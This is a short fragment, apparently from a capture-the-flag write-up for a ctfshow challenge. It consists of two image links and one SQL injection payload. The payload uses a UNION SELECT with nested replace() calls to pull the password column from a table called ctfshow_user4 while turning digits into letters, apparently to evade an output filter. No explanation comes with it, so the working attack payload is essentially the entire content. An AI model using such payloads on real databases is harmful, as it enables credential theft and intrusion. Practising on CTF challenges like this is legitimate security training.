 0' union select replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(password,'1','A'),'2','B'),'3','C'),'4','D'),'5','E'),'6','F'),'7','G'),'8','H'),'9','I'),'0','J'),'a' from ctfshow_user4--+